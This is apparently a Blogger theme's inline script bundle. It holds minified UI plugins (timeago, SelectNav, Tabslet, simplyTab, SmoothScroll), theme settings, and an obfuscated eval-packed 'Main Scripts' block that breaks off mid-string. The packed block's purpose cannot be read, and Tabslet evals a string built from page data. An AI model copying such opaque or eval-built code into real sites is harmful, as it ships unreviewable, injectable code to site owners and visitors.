(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHsfVgcnrP253VETDhGtFd9oXmzYLpjTK4IrBE6P-ACJPSHdxE0gEougMq9x9KUkCOaWywq3wQNxk-4CE_PmxlNPedMGuLTebjd0x3nft8Ar4hmV2IoXxEbXzQboPqRyU_-uNpE5vX5dc/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\10\\1r\\b\\B\\1n\\1f\\1h\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\e\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\M\\a\\w\\a\\g\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\t\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\y\\a\\K\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\Y\\a\\y\\a\\c\\a\\f\\a\\y\\a\\G\\a\\j\\a\\t\\a\\d\\a\\z\\a\\b\\f\\a\\h\\a\\c\\a\\f\\a\\x\\a\\e\\a\\b\\S\\a\\b\\S\\a\\e\\a\\j\\a\\j\\a\\K\\a\\b\\C\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\G\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\e\\a\\f\\a\\O\\a\\h\\a\\K\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\b\\a\\e\\a\\f\\a\\y\\a\\s\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\K\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\t\\a\\r\\a\\e\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\s\\a\\i\\a\\z\\a\\z\\a\\j\\a\\g\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\g\\a\\n\\a\\e\\a\\f\\a\\D\\a\\f\\a\\x\\a\\s\\a\\r\\a\\j\\a\\e\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\e\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\s\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\s\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\V\\a\\i\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\A\\a\\i\\a\\s\\a\\j\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\f\\a\\d\\a\\b\\11\\a\\h\\a\\p\\a\\b\\F\\a\\J\\a\\k\\a\\b\\z\\a\\z\\a\\b\\e\\a\\x\\a\\p\\a\\18\\a\\y\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\s\\a\\d\\a\\m\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\U\\a\\f\\a\\d\\a\\m\\a\\L\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\1a\\a\\h\\a\\E\\a\\M\\a\\b\\T\\a\\O\\a\\c\\a\\y\\a\\M\\a\\b\\11\\a\\O\\a\\e\\a\\M\\a\\b\\p\\a\\e\\a\\y\\a\\M\\a\\b\\n\\a\\O\\a\\z\\a\\19\\a\\y\\a\\z\\a\\b\\y\\a\\O\\a\\z\\a\\19\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\M\\a\\M\\a\\e\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\M\\a\\15\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\R\\a\\h\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\b\\a\\l\\a\\m\\a\\C\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\16\\a\\h\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\z\\a\\15\\a\\g\\a\\f\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\d\\a\\z\\a\\b\\1a\\a\\i\\a\\d\\a\\m\\a\\P\\a\\l\\a\\m\\a\\C\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\m\\a\\19\\a\\l\\a\\m\\a\\b\\16\\a\\l\\a\\m\\a\\Q\\a\\g\\a\\f\\a\\d\\a\\b\\S\\a\\b\\t\\a\\h\\a\\g\\a\\o\\a\\b\\o\\a\\n\\a\\g\\a\\r\\a\\z\\a\\b\\p\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\g\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\s\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\b\\s\\a\\b\\w\\a\\z\\a\\m\\a\\l\\a\\m\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\z\\a\\b\\v\\a\\h\\a\\e\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\z\\a\\Q\\a\\h\\a\\e\\a\\M\\a\\C\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\M\\a\\L\\a\\d\\a\\z\\a\\K\\a\\e\\a\\f\\a\\d\\a\\z\\a\\K\\a\\h\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\M\\a\\17\\a\\l\\a\\M\\a\\14\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\m\\a\\P\\a\\h\\a\\e\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\g\\a\\b\\g\\a\\l\\a\\19\\a\\g\\a\\p\\a\\n\\a\\e\\a\\f\\a\\x\\a\\F\\a\\h\\a\\e\\a\\d\\a\\m\\a\\b\\o\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\y\\a\\d\\a\\M\\a\\b\\l\\a\\i\\a\\d\\a\\10\\a\\l\\a\\z\\a\\v\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\e\\a\\d\\a\\M\\a\\b\\k\\a\\l\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\L\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\y\\a\\e\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\e\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\e\\a\\b\\h\\a\\e\\a\\y\\a\\P\\a\\h\\a\\s\\a\\y\\a\\t\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\t\\a\\d\\a\\b\\11\\a\\h\\a\\e\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\e\\a\\y\\a\\e\\a\\c\\a\\b\\T\\a\\e\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\M\\a\\b\\S\\a\\i\\a\\b\\s\\a\\i\\a\\b\\j\\a\\i\\a\\b\\p\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\M\\a\\A\\a\\l\\a\\M\\a\\18\\a\\l\\a\\Z\\a\\l\\a\\M\\a\\G\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\m\\a\\b\\i\\a\\f\\a\\d\\a\\M\\a\\V\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\z\\a\\17\\a\\h\\a\\f\\a\\n\\a\\M\\a\\10\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\19\\a\\h\\a\\f\\a\\D\\a\\b\\k\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1b\\a\\h\\a\\f\\a\\D\\a\\D\\a\\f\\a\\x\\a\\F\\a\\h\\a\\g\\a\\b\\w\\a\\m\\a\\b\\n\\a\\l\\a\\m\\a\\b\\j\\a\\l\\a\\m\\a\\b\\y\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\1a\\a\\h\\a\\f\\a\\d\\a\\m\\a\\b\\v\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\g\\a\\b\\l\\a\\y\\a\\i\\a\\m\\a\\b\\k\\a\\g\\a\\f\\a\\d\\a\\M\\a\\b\\h\\a\\h\\a\\E\\a\\z\\a\\17\\a\\O\\a\\Y\\a\\D\\a\\y\\a\\M\\a\\b\\f\\a\\f\\a\\x\\a\\c\\a\\m\\a\\i\\a\\M\\a\\b\\d\\a\\D\\a\\f\\a\\x\\a\\A\\a\\i\\a\\m\\a\\b\\m\\a\\j\\a\\F\\a\\h\\a\\e\\a\\b\\w\\a\\c\\a\\b\\p\\a\\i\\a\\b\\w\\a\\m\\a\\b\\m\\a\\i\\a\\d\\a\\b\\g\\a\\i\\a\\c\\a\\w\\a\\e\\a\\f\\a\\d\\a\\c\\a\\u\\a\\h\\a\\f\\a\\x\\a\\